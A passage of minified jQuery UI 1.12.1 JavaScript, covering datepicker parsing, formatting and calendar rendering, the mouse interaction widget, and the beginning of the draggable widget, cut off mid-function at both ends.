i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;!i||t&&i!==n.data(t,"datepicker")||this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv["slideDown"===r?"slideUp":"fadeIn"===r?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id!==n.datepicker._mainDivId&&0===i.parents("#"+n.datepicker._mainDivId).length&&!i.hasClass(n.datepicker.markerClassName)&&!i.closest("."+n.datepicker._triggerClass).length&&n.datepicker._datepickerShowing&&(!n.datepicker._inDialog||!n.blockUI)||i.hasClass(n.datepicker.markerClassName)&&n.datepicker._curInst!==r)&&n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var f=n(t),u=this._getInst(f[0]);this._isDisabledDatepicker(f[0])||(this._adjustInstDate(u,i+("M"===r?this._get(u,"showCurrentAtPos"):0),r),this._updateDatepicker(u))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear()),this._notifyChange(i),this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+("M"===r?"Month":"Year")]=u["draw"+("M"===r?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(u),this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=n("a",u).html(),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),u=this._get(r,"onSelect"),u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var u,f,i,r=this._get(t,"altField");r&&(u=this._get(t,"altFormat")||this._get(t,"dateFormat"),f=this._getDate(t),i=this.formatDate(u,f,this._getFormatConfig(t)),n(r).val(i))},noWeekends:function(n){var t=n.getDay();return[t>0&&6>t,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;for(var y,p,u,f=0,w=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,tt="string"!=typeof w?w:(new Date).getFullYear()%100+parseInt(w,10),it=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,d=(r?r.dayNames:null)||this._defaults.dayNames,g=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,nt=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,v=-1,a=!1,l=function(n){var i=t.length>o+1&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r="@"===n?14:"!"===n?20:"y"===n&&u?4:"o"===n?3:2,o="y"===n?r:1,e=RegExp("^\\d{"+o+","+r+"}"),t=i.substring(f).match(e);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),-1!==e)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;t.length>o;o++)if(a)"'"!==t.charAt(o)||l("'")?b():a=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",it,d);break;case"o":v=c("o");break;case"m":s=c("m");break;case"M":s=k("M",g,nt);break;case"y":e=c("y");break;case"@":u=new Date(c("@")),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"'":l("'")?b():a=!0;break;default:b()}if(i.length>f&&(p=i.substr(f),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===e?e=(new Date).getFullYear():100>e&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(tt>=e?0:-100)),v>-1)for(s=1,h=v;;){if(y=this._getDaysInMonth(e,s-1),y>=h)break;s++,h-=y}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(n,t,i){if(!t)return"";var u,c=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,h=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,l=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=n.length>u+1&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))for(;i>r.length;)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;n.length>u;u++)if(o)"'"!==n.charAt(u)||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),c,a);break;case"o":r+=e("o",Math.round((+new Date(t.getFullYear(),t.getMonth(),t.getDate())-+new Date(t.getFullYear(),0,0))/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),h,l);break;case"y":r+=f("y")?t.getFullYear():(10>t.getFullYear()%100?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=1e4*t.getTime()+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=n.length>t+1&&n.charAt(t+1)===i;return r&&t++,r},t=0;n.length>t;t++)if(r)"'"!==n.charAt(t)||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return void 0!==n.settings[t]?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var e=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,f=this._getFormatConfig(n);try{i=this.parseDate(e,r,f)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear(),n.currentDay=r?i.getDate():0,n.currentMonth=r?i.getMonth():0,n.currentYear=r?i.getFullYear():0,this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,e=o.getFullYear(),f=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=7*parseInt(u[1],10);break;case"m":case"M":f+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f))}u=s.exec(i)}return new Date(e,f,r)},u=null==i||""===i?r:"string"==typeof i?e(i):"number"==typeof i?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&"Invalid Date"==""+u?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,e=n.selectedMonth,f=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new Date));n.selectedDay=n.currentDay=r.getDate(),n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth(),n.drawYear=n.selectedYear=n.currentYear=r.getFullYear(),e===n.selectedMonth&&f===n.selectedYear||i||this._notifyChange(n),this._adjustInstDate(n),n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&""===n.input.val()?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(n){var d,s,yt,h,st,k,ut,ti,si,c,gt,fi,ri,ei,ui,wt,it,oi,bt,tt,o,y,pt,p,vt,l,u,kt,ft,ii,ni,g,dt,i,et,ot,b,v,nt,lt=new Date,ct=this._daylightSavingAdjust(new Date(lt.getFullYear(),lt.getMonth(),lt.getDate())),f=this._get(n,"isRTL"),li=this._get(n,"showButtonPanel"),hi=this._get(n,"hideIfNoPrevNext"),ht=this._get(n,"navigationAsDateFormat"),e=this._getNumberOfMonths(n),ai=this._get(n,"showCurrentAtPos"),ci=this._get(n,"stepMonths"),at=1!==e[0]||1!==e[1],rt=this._daylightSavingAdjust(n.currentDay?new Date(n.currentYear,n.currentMonth,n.currentDay):new Date(9999,9,9)),w=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max"),t=n.drawMonth-ai,r=n.drawYear;if(0>t&&(t+=12,r--),a)for(d=this._daylightSavingAdjust(new Date(a.getFullYear(),a.getMonth()-e[0]*e[1]+1,a.getDate())),d=w&&w>d?w:d;this._daylightSavingAdjust(new Date(r,t,1))>d;)t--,0>t&&(t=11,r--);for(n.drawMonth=t,n.drawYear=r,s=this._get(n,"prevText"),s=ht?this.formatDate(s,this._daylightSavingAdjust(new Date(r,t-ci,1)),this._getFormatConfig(n)):s,yt=this._canAdjustMonth(n,-1,r,t)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>":hi?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>",h=this._get(n,"nextText"),h=ht?this.formatDate(h,this._daylightSavingAdjust(new Date(r,t+ci,1)),this._getFormatConfig(n)):h,st=this._canAdjustMonth(n,1,r,t)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>":hi?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>",k=this._get(n,"currentText"),ut=this._get(n,"gotoCurrent")&&n.currentDay?rt:ct,k=ht?this.formatDate(k,ut,this._getFormatConfig(n)):k,ti=n.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(n,"closeText")+"</button>",si=li?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(f?ti:"")+(this._isInRange(n,ut)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+k+"</button>":"")+(f?"":ti)+"</div>":"",c=parseInt(this._get(n,"firstDay"),10),c=isNaN(c)?0:c,gt=this._get(n,"showWeek"),fi=this._get(n,"dayNames"),ri=this._get(n,"dayNamesMin"),ei=this._get(n,"monthNames"),ui=this._get(n,"monthNamesShort"),wt=this._get(n,"beforeShowDay"),it=this._get(n,"showOtherMonths"),oi=this._get(n,"selectOtherMonths"),bt=this._getDefaultDate(n),tt="",y=0;e[0]>y;y++){for(pt="",this.maxRows=4,p=0;e[1]>p;p++){if(vt=this._daylightSavingAdjust(new Date(r,t,n.selectedDay)),l=" ui-corner-all",u="",at){if(u+="<div class='ui-datepicker-group",e[1]>1)switch(p){case 0:u+=" ui-datepicker-group-first",l=" ui-corner-"+(f?"right":"left");break;case e[1]-1:u+=" ui-datepicker-group-last",l=" ui-corner-"+(f?"left":"right");break;default:u+=" ui-datepicker-group-middle",l=""}u+="'>"}for(u+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+l+"'>"+(/all|left/.test(l)&&0===y?f?st:yt:"")+(/all|right/.test(l)&&0===y?f?yt:st:"")+this._generateMonthYearHeader(n,t,r,w,a,y>0||p>0,ei,ui)+"</div><table class='ui-datepicker-calendar'><thead><tr>",kt=gt?"<th class='ui-datepicker-week-col'>"+this._get(n,"weekHeader")+"</th>":"",o=0;7>o;o++)ft=(o+c)%7,kt+="<th scope='col'"+((o+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[ft]+"'>"+ri[ft]+"</span></th>";for(u+=kt+"</tr></thead><tbody>",ii=this._getDaysInMonth(r,t),r===n.selectedYear&&t===n.selectedMonth&&(n.selectedDay=Math.min(n.selectedDay,ii)),ni=(this._getFirstDayOfMonth(r,t)-c+7)%7,g=Math.ceil((ni+ii)/7),dt=at?this.maxRows>g?this.maxRows:g:g,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(r,t,1-ni)),et=0;dt>et;et++){for(u+="<tr>",ot=gt?"<td class='ui-datepicker-week-col'>"+this._get(n,"calculateWeek")(i)+"</td>":"",o=0;7>o;o++)b=wt?wt.apply(n.input?n.input[0]:null,[i]):[!0,""],v=i.getMonth()!==t,nt=v&&!oi||!b[0]||w&&w>i||a&&i>a,ot+="<td class='"+((o+c+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===vt.getTime()&&t===n.selectedMonth&&n._keyEvent||bt.getTime()===i.getTime()&&bt.getTime()===vt.getTime()?" "+this._dayOverClass:"")+(nt?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!it?"":" "+b[1]+(i.getTime()===rt.getTime()?" "+this._currentClass:"")+(i.getTime()===ct.getTime()?" ui-datepicker-today":""))+"'"+(v&&!it||!b[2]?"":" title='"+b[2].replace(/'/g,"&#39;")+"'")+(nt?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!it?"&#xa0;":nt?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===ct.getTime()?" ui-state-highlight":"")+(i.getTime()===rt.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);u+=ot+"</tr>"}t++,t>11&&(t=0,r++),u+="</tbody></table>"+(at?"</div>"+(e[0]>0&&p===e[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),pt+=u}tt+=pt}return tt+=si,n._keyEvent=!1,tt},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var d,k,h,p,b,w,s,a,v=this._get(n,"changeMonth"),y=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),c="<div class='ui-datepicker-title'>",l="";if(f||!v)l+="<span class='ui-datepicker-month'>"+e[t]+"</span>";else{for(d=r&&r.getFullYear()===i,k=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",h=0;12>h;h++)(!d||h>=r.getMonth())&&(!k||u.getMonth()>=h)&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"</option>");l+="</select>"}if(g||(c+=l+(!f&&v&&y?"":"&#xa0;")),!n.yearshtml)if(n.yearshtml="",f||!y)c+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(p=this._get(n,"yearRange").split(":"),b=(new Date).getFullYear(),w=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?b+parseInt(n,10):parseInt(n,10);return isNaN(t)?b:t},s=w(p[0]),a=Math.max(s,w(p[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";a>=s;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"</option>";n.yearshtml+="</select>",c+=n.yearshtml,n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(!f&&v&&y?"":"&#xa0;")+l),c+="</div>"},_adjustInstDate:function(n,t,i){var u=n.selectedYear+("Y"===i?t:0),f=n.selectedMonth+("M"===i?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+("D"===i?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate(),n.drawMonth=n.selectedMonth=r.getMonth(),n.drawYear=n.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(n)},_restrictMinMax:function(n,t){var r=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),u=r&&r>t?r:t;return i&&u>i?i:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(0>t?t:f[0]*f[1]),1));return 0>t&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,o=this._getMinMaxDate(n,"min"),s=this._getMinMaxDate(n,"max"),u=null,r=null,e=this._get(n,"yearRange");return e&&(i=e.split(":"),f=(new Date).getFullYear(),u=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(u+=f),i[1].match(/[+\-].*/)&&(r+=f)),(!o||t.getTime()>=o.getTime())&&(!s||t.getTime()<=s.getTime())&&(!u||t.getFullYear()>=u)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}}),n.fn.datepicker=function(t){if(!this.length)return this;n.datepicker.initialized||(n(document).on("mousedown",n.datepicker._checkExternalClick),n.datepicker.initialized=!0),0===n("#"+n.datepicker._mainDivId).length&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)}):n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i))},n.datepicker=new p,n.datepicker.initialized=!1,n.datepicker.uuid=+new Date,n.datepicker.version="1.12.1",n.datepicker,n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),r=!1,n(document).on("mouseup",function(){r=!1}),n.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,f=1===t.which,u="string"==typeof this.options.cancel&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;return f&&!u&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(n){return i._mouseMove(n)},this._mouseUpDelegate=function(n){return i._mouseUp(n)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0,!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,r=!1,t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&11!==n.element[0].parentNode.nodeType))for(u=0;f.length>u;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},n.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&n(t).trigger("blur")},n.widget("ui.draggable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(n,t){this._super(n,t),"handle"===n&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===n(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return 